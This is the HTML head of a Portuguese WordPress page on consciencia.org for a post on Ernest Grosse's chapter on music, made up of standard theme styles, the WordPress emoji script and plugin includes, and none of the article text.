

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consciencia.org/a-musica-capitulo-da-historia-da-arte-de-ernest-grosse
body_size: 29652
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>A música &#8211; Capítulo da História da Arte de ERNEST GROSSE &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="https://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="https://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; A música &#8211; Capítulo da História da Arte de ERNEST GROSSE" href="https://www.consciencia.org/a-musica-capitulo-da-historia-da-arte-de-ernest-grosse/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"https:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"0bf034c2f0","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="https://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consciencia.org/wp-json/wp/v2/posts/13444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.consciencia.org/a-musica-capitulo-da-historia-da-arte-de-ernest-grosse" />
<link rel='shortlink' href='https://www.consciencia.org/?p=13444' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fa-musica-capitulo-da-historia-da-arte-de-ernest-grosse" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fa-musica-capitulo-da-historia-da-arte-de-ernest-grosse&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "biblioteca-grosse"}});
		</script>
		<link rel="pingback" href="https://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="https://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769078406"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
